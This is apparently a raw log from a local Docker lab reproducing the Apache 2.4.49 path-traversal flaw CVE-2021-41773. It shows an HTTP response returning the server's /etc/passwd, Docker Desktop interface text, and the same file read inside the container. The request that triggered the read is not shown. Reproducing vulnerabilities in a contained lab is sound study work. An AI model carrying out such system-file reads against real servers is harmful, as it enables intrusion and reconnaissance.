 < HTTP/1.1 200 OK
< Date: Mon, 16 Dec 2024 13:03:43 GMT
< Server: Apache/2.4.49 (Unix)
< Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
< ETag: "39e-5cceec7356000"
< Accept-Ranges: bytes
< Content-Length: 926
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
* Connection #0 to host localhost left intact
PS C:\Users\lenovo>
cve-2021-41773-apache-1
cve-2021-41773-apache
33f301910c07
8080:80
STATUS
Running (2 minutes ago)
Logs Inspect Bind mounts Exec Files S
Debug mode BETA Oper
Docker Debug brings the tools you need to debug your container with one click.
Requires a paid Docker subscription. Learn more.
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
#